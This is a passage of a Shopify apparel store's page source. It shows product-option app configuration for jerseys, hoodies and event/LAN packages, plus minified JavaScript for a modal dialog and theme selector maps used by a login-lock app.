Sleeve"},"1m90u4x":{"condition":"1","condition_rule":"10","condition_value":"Shorts"},"1uqmi5m":{"condition":"1","condition_rule":"10","condition_value":"Flag"},"4nnfma":{"condition":"1","condition_rule":"10","condition_value":"Sweat Pants"},"1nqawy5":{"condition":"1","condition_rule":"10","condition_value":"Mouse Pad"},"dj7cup":{"condition":"1","condition_rule":"10","condition_value":"Bottle"},"1r0bpi4":{"condition":"1","condition_rule":"10","condition_value":"Compression"},"fea8z2":{"condition":"1","condition_rule":"10","condition_value":"Design"}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    
<!-- END app snippet -->

    

    
<!-- END app snippet -->
        
    
        
    
    
    
        
        
            Object.assign(ymq_option.assign, {"tem188716":{"manual":{"tag":"","collection":[],"product":[{"id":"8331179884719","handle":"custom-design-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem190768":{"manual":{"tag":"","collection":[{"id":"168596635781","handle":"single-designs"},{"id":"168596373637","handle":"design-packages"}],"product":[]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem191402":{"manual":{"tag":"","collection":[],"product":[]},"type":"1","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"9","condition_value":"Baseball Jersey"}},"1llnh5b":{"1hhrs44":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"}},"q72h04":{"13qh2nd":{"condition":"1","condition_rule":"9","condition_value":"Premium Sweat Pants"}},"1u2qnfk":{"mih7w7":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"}},"hwx5ux":{"10e1ay1":{"condition":"1","condition_rule":"9","condition_value":"Premium Hoodie"}},"1rvpml":{"1us9az9":{"condition":"1","condition_rule":"9","condition_value":"Football Jersey"}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197722":{"manual":{"tag":"","collection":[],"product":[{"id":"8432591044783","handle":"pro-short-sleeve-v-neck-jerseys-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197868":{"manual":{"tag":"","collection":[],"product":[{"id":"8432767860911","handle":"pro-baseball-jerseys-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197871":{"manual":{"tag":"","collection":[],"product":[{"id":"8436991623343","handle":"pro-hoodie-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197874":{"manual":{"tag":"","collection":[],"product":[{"id":"8436991918255","handle":"pro-jacket-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197875":{"manual":{"tag":"","collection":[],"product":[{"id":"8436992606383","handle":"pro-sweatpants-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197877":{"manual":{"tag":"","collection":[],"product":[{"id":"8436993294511","handle":"pro-shorts-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197880":{"manual":{"tag":"","collection":[],"product":[{"id":"8436994637999","handle":"basic-t-shirt-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197882":{"manual":{"tag":"","collection":[],"product":[{"id":"8436995096751","handle":"unisex-hoodie-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem190070":{"manual":{"tag":"","collection":[],"product":[]},"type":"1","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"9","condition_value":"Premium Jersey"},"1wm1w07":{"condition":"6","condition_rule":"8","condition_value":"Single Designs"},"h55ck5":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1ggie6d":{"ev70c":{"condition":"1","condition_rule":"9","condition_value":"Jersey"},"1xnodfy":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"ls9e2p":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1wen1b0":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"e99ko1":{"e4po5u":{"condition":"1","condition_rule":"9","condition_value":"Baseball Jersey"},"1isx332":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"92gzqs":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"q78fo3":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"97t89x":{"b2wne5":{"condition":"1","condition_rule":"9","condition_value":"Esports Jersey"},"15d5gse":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"g5pc9r":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1xxrf3o":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"18jn39n":{"1afurmn":{"condition":"1","condition_rule":"1","condition_value":"Premium Hoodie"},"1yn0tfg":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1gh26ez":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1sd2xtj":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1b7mu3c":{"b4p7dt":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"},"q2vcgb":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1afk2ip":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"jwfdbp":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"143qow":{"y6hzpd":{"condition":"1","condition_rule":"9","condition_value":"Pro Jersey"},"x3kyis":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"8k4wgn":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"dqo881":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"t0h6p5":{"1wgrwco":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"},"x7w924":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1d9w2kx":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1ai9cwr":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"181wszf":{"lnayvc":{"condition":"1","condition_rule":"9","condition_value":"Pro Jacket"},"15xkg6n":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"gxdtun":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"b15put":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"ddgle8":{"1gxf9uz":{"condition":"1","condition_rule":"9","condition_value":"Premium Hoodie"},"b8vz1p":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"n1c2n9":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1hnr895":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1wy475g":{"16lz6vx":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"},"6etvmj":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1x8klds":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"79p357":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"i9c7jr":{"xvq17m":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"},"6y26rn":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1n1ttro":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1ra7l8z":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"hj3vp0":{"19hsckk":{"condition":"1","condition_rule":"9","condition_value":"Pro Jacket"},"1v9i696":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1t4v5po":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"9zuvu5":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1i0ss38":{"1dn4utg":{"condition":"1","condition_rule":"9","condition_value":"PREMIUM ESPORTS JERSEY"},"4zskg4":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1um7zub":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"fgi11f":{"c3ne46":{"condition":"1","condition_rule":"10","condition_value":"Pro Jackets"},"n1mpi7":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"},"gqlie3":{"condition":"1","condition_rule":"10","condition_value":"Design Package"},"137gzb0":{"condition":"6","condition_rule":"10","condition_value":"Design Packages"},"mfjopl":{"condition":"1","condition_rule":"10","condition_value":"Arm Sleeve"},"1m90u4x":{"condition":"1","condition_rule":"10","condition_value":"Shorts"},"1uqmi5m":{"condition":"1","condition_rule":"10","condition_value":"Flag"},"4nnfma":{"condition":"1","condition_rule":"10","condition_value":"Sweat Pants"},"1nqawy5":{"condition":"1","condition_rule":"10","condition_value":"Mouse Pad"},"dj7cup":{"condition":"1","condition_rule":"10","condition_value":"Bottle"},"1r0bpi4":{"condition":"1","condition_rule":"10","condition_value":"Compression"},"fea8z2":{"condition":"1","condition_rule":"10","condition_value":"Design"}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}})
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    

    
    
</script>
<script src="https://cdn.shopify.com/extensions/019bb70c-73f9-71fe-a9db-0fd0bc387718/ymq-product-options-variants-417/assets/select.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb70c-73f9-71fe-a9db-0fd0bc387718/ymq-product-options-variants-417/assets/option.js" defer="defer" data-app-id="4753907"></script><!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/ymq-b2b-login-lock-hide-price/blocks/app-embed/4745f714-4e42-415f-ba5c-ddc47c7e555d --> 


<!-- BEGIN app snippet: js --><script>
    !function(){void 0===window.YmqModal&&(window.YmqModal=(()=>{"use strict";const t=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];class e{constructor({targetModal:t,triggers:e=[],onShow:c=()=>{},onClose:i=()=>{},openTrigger:r="data-ymqmodal-trigger",closeTrigger:o="data-ymqmodal-close",openClass:d="ymq-modal-open",disableScroll:l=!0,disableFocus:p=!1,awaitCloseAnimation:n=!1,awaitOpenAnimation:u=!1,debugMode:a=!1}){this.modal=document.getElementById(t),this.config={debugMode:a,disableScroll:l,openTrigger:r,closeTrigger:o,openClass:d,onShow:c,onClose:i,awaitCloseAnimation:n,awaitOpenAnimation:u,disableFocus:p},e.length>0&&this.registerTriggers(...e),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}registerTriggers(...t){t.filter(Boolean).forEach((t=>{t.addEventListener("click",(t=>this.showModal(t)))}))}showModal(t=null){if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){const t=()=>{this.modal.removeEventListener("animationend",t,!1),this.setFocusToFirstNode()};this.modal.addEventListener("animationend",t,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,t)}closeModal(t=null){const e=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,t),this.config.awaitCloseAnimation){const t=this.config.openClass;this.modal.addEventListener("animationend",(function c(){e.classList.remove(t),e.removeEventListener("animationend",c,!1)}),!1)}else e.classList.remove(this.config.openClass)}closeModalById(t){this.modal=document.getElementById(t),this.modal&&this.closeModal()}scrollBehaviour(t){if(!this.config.disableScroll)return;const e=document.querySelector("body");switch(t){case"enable":Object.assign(e.style,{overflow:""});break;case"disable":Object.assign(e.style,{overflow:"hidden"})}}addEventListeners(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}removeEventListeners(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}onClick(t){(t.target.hasAttribute(this.config.closeTrigger)||t.target.parentNode.hasAttribute(this.config.closeTrigger))&&(t.preventDefault(),t.stopPropagation(),this.closeModal(t))}onKeydown(t){27===t.keyCode&&this.closeModal(t),9===t.keyCode&&this.retainFocus(t)}getFocusableNodes(){const e=this.modal.querySelectorAll(t);return Array(...e)}setFocusToFirstNode(){if(this.config.disableFocus)return;const t=this.getFocusableNodes();if(0===t.length)return;const e=t.filter((t=>!t.hasAttribute(this.config.closeTrigger)));e.length>0&&e[0].focus(),0===e.length&&t[0].focus()}retainFocus(t){let e=this.getFocusableNodes();if(0!==e.length)if(e=e.filter((t=>null!==t.offsetParent)),this.modal.contains(document.activeElement)){const c=e.indexOf(document.activeElement);t.shiftKey&&0===c&&(e[e.length-1].focus(),t.preventDefault()),!t.shiftKey&&e.length>0&&c===e.length-1&&(e[0].focus(),t.preventDefault())}else e[0].focus()}}let c=null;const i=t=>{if(!document.getElementById(t))return console.warn(`YmqModal: ❗Seems like you have missed %c'${t}'`,"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",`<div class="modal" id="${t}"></div>`),!1},r=(t,e)=>{if((t=>{if(t.length<=0)console.warn("YmqModal: ❗Please specify at least one %c'ymqmodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-ymqmodal-trigger="my-modal"></a>')})(t),!e)return!0;for(const t in e)i(t);return!0};return{init:t=>{const i=Object.assign({},{openTrigger:"data-ymqmodal-trigger"},t),o=[...document.querySelectorAll(`[${i.openTrigger}]`)],d=((t,e)=>{const c=[];return t.forEach((t=>{const i=t.attributes[e].value;void 0===c[i]&&(c[i]=[]),c[i].push(t)})),c})(o,i.openTrigger);if(!0!==i.debugMode||!1!==r(o,d))try{for(const t in d){const r=d[t];i.targetModal=t,i.triggers=[...r],c=new e(i)}}catch(t){}},show:(t,r)=>{const o=r||{};o.targetModal=t,!0===o.debugMode&&!1===i(t)||(c&&c.removeEventListeners(),c=new e(o),c.showModal())},close:t=>{t?c.closeModalById(t):c.closeModal()}}})(),"undefined"!=typeof window&&(window.YmqModal=YmqModal)),window.ymqLokIntervalResult=function(t,e,c,i){"function"==typeof t?(i=e,c=t,e=1e3,t=20):"function"==typeof e&&(i=c,c=e,e=1e3),"function"!=typeof c&&(c=function(){return!1});let r=0,o=setInterval((function(){r++,r>t||c(r)?clearInterval(o):"function"==typeof i&&i()}),e)},window.ymqLokUrlParam=function(t,e=""){let c=new RegExp("(^|&)"+t+"=([^&]*)(&|$)"),i=null;if(""!=e)try{i=(e=new URL(e,window.location.href)).search.substr(1).match(c)}catch(t){return console.log(t),null}else i=window.location.search.substr(1).match(c);return null!=i?decodeURI(i[2]):null},window.ymqLokThemeSelectors=[{theme_store_id:1356,theme_name:"Sense",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:887,theme_name:"Dawn",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1891,theme_name:"Spotlight",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1841,theme_name:"Origin",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1368,theme_name:"Craft",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1431,theme_name:"Studio",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1434,theme_name:"Taste",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1499,theme_name:"Colorblock",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1567,theme_name:"Refresh",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1500,theme_name:"Ride",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1363,theme_name:"Crave",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:871,theme_name:"Warehouse",mainContent:"main#main",product:{price:".product-form__info-list .product-form__info-item .price-list",btnAtc:'form[action="/cart/add"] .product-form__buy-buttons'},collection:{productSelector:".product-list.product-list--collection .product-item",collectionSelect:".collection-list__section .grid .grid__cell",price:".product-item__price-list.price-list",btnAtc:".product-item__action-list"},search:{productSelector:".product-list.product-list--collection .product-item",price:".product-item__price-list.price-list",btnAtc:""},otherPage:{productSelector:".flickity-slider .product-item,.search-bar__result-products .search-bar__result-item",collectionSelect:".flickity-slider a.collection-item",price:".product-item__price-list.price-list",btnAtc:".product-item__action-list"},index:{productSelector:".flickity-slider .product-item",collectionSelect:".flickity-slider a.collection-item",price:".product-item__price-list.price-list",btnAtc:".product-item__action-list"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:829,theme_name:"Narrative",mainContent:"main#MainContent",product:{price:".product__content-header p.product__price.text-center",btnAtc:'form[action="/cart/add"] button[name="add"]'},collection:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",collectionSelect:".card-list.grid .card-list__column.grid.grid__item",price:".card__info .card__price",btnAtc:""},search:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",price:".card__info .card__price",btnAtc:""},otherPage:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",price:".card__info .card__price",collectionSelect:"li.collection-list__item.grid__item",btnAtc:""},index:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",collectionSelect:"li.collection-list__item.grid__item",price:".card__info .card__price",btnAtc:""},headerFooter:null},{theme_store_id:739,theme_name:"Pipeline",mainContent:"main#MainContent",product:{price:".product__price__wrap",btnAtc:'form.shopify-product-form button[name="add"]'},collection:{productSelector:".collection__products > .js-grid > div",collectionSelect:".grid.grid--uniform > .grid__item,.collection-grid-item",price:".product__grid__price",btnAtc:".shopify-product-form"},search:{productSelector:".collection__products .grid",price:"p.product__inline__price",btnAtc:""},otherPage:{productSelector:".product-grid-item,.search__results__products__list .product__inline",collectionSelect:".grid.grid--uniform > .grid__item",price:"p.product__grid__price",btnAtc:".shopify-product-form"},index:{productSelector:".product-grid-item,.product-grid-slide",collectionSelect:".grid.grid--uniform > .grid__item",price:"p.product__grid__price",btnAtc:".shopify-product-form"},headerFooter:null},{theme_store_id:801,theme_name:"Flow",mainContent:".wrapper.main-content,#PageContainer",product:{price:"span#ProductPrice",btnAtc:'form[action="/cart/add"] button[name="add"]'},collection:{productSelector:"div#template--collection .grid__item,.grid-uniform .grid__item",collectionSelect:".grid-uniform.collection-main-body-inner .grid__item",price:".product-grid--price",btnAtc:'.quick-add-wrapper,form[action="/cart/add"] button.quick-add-button,form[action="/cart/add"] button.quick-add-button-variants'},search:{productSelector:".grid-uniform .grid__item",price:"p span.money",btnAtc:""},otherPage:{productSelector:"div#template--collection .grid__item,#search-results .indiv-search-listing-grid,.grid-uniform .grid__item",collectionSelect:".grid-uniform.collection-main-body-inner .grid__item",price:".product-grid--price",btnAtc:'.quick-add-wrapper,form[action="/cart/add"] button.quick-add-button,form[action="/cart/add"] button.quick-add-button-variants'},index:{productSelector:".grid-uniform .grid__item",collectionSelect:".homepage-collection-grid-item",price:".product-grid--price",btnAtc:".quick-add-wrapper"},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:380,theme_name:"Minimal",mainContent:".wrapper.main-content",product:{price:".product-single__prices",btnAtc:'form[action="/cart/add"] button[name="add"]'},collection:{productSelector:".grid-uniform .grid__item",collectionSelect:".grid-uniform .grid__item",price:"p.grid-link__meta",btnAtc:""},search:{productSelector:".grid__item .grid",price:'span[itemprop="price"]',btnAtc:""},otherPage:{productSelector:"div#shopify-section-product-recommendations .grid-uniform .grid__item",price:"p.grid-link__meta",btnAtc:""},index:{productSelector:"div#shopify-section-featured-collection .grid-uniform .grid__item",collectionSelect:"",price:"p.grid-link__meta",btnAtc:"",singerProduct:"div#shopify-section-featured-product",singerProduct_atc:'form[action="/cart/add"] 